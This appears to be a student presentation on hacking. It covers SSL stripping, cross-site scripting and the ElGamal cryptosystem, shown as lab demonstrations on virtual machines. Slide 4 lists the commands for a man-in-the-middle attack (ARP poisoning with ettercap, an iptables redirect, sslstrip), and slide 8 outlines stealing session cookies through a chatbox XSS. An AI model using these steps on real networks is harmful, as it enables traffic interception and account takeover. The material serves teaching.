Slide 1
Hacking
Kerschel James & Gerard Rique

Slide 2
SSL stripping

Slide 3

Ssl stripping

Slide 4
Commands
echo 1 > /proc/sys/net/ipv4/ip_forward – enable ip forwarding
Iptables –t nat -A PREROUTING –p tcp --destination-port 80 -j REDIRECT- -to-port 10000
route –n – find your gateway
ettercap –Tq –M arp:remote –i eth0 –S /victimsip// /gatewayip//
sslstrip
Notes:
An interface to the Netfilter firewall that is built in to the Linux kernel. It provides an administrator with a simple interface to add remove or modify packet rules

Slide 5
Explanation
The Ettercap does SSL stripping on the browser but only works on old browsers such as IE. We used VM’s in order to illustrate this. Kali linux was used for the hacking and Windows XP as another machine with an old version of IE. This attack will not work on up to date browsers.
Iptables - An interface to the Netfilter firewall that is built in to the Linux kernel. It provides an administrator with a simple interface to add remove or modify packet rules

Slide 6
Cross site scripting

Slide 7
XSS
Cross-site Scripting (XSS) refers to client-side code injection attack wherein an attacker can execute malicious scripts (also commonly referred to as a malicious payload) into a legitimate website or web application

Slide 8
XSS
We created a website with the vulnerability
The website allows a user to login using their credentials then a cookie is created for them
After they are logged in they can then go chatting with other persons online
Inside the chatbox a user can then insert a script that would take the user’s cookie and save it on their website.
The attacker can then use their cookie to log into their account.

Slide 9
ELgamal

Slide 10
ElGamal
ElGamal is a public-key cryptosystem technique designed by Taher ElGamal in 1985.
The security of this algorithm depends on the difficulty of computing discrete logs a large prime modulus.

Slide 11

Key Generation Algorithm
Select a large prime $p$
Select a number $g$ that is a primitive element modulo $p$
Select a private key d such that $1<d<p−1$
Compute the public key e as: $e=g^{d }(mod p)$
Private key is d and public key is $(p, g, e)$

Slide 12

Encryption Algorithm
Generate a random number $k$
Compute two values $C_{1}$and $C_{2}$ where $C_{1}= g^{k}\left(mod p\right)$ and $C_{2}= {Me}^{k}\left(mod p\right)$
The cipher text is constructed as $C=(C_{1},C_{2})$ and sent to the communicating party

Slide 13

Key Generation Code

Slide 14

Encryption Implementation

Slide 15

Decryption Implementation

Slide 16
The end

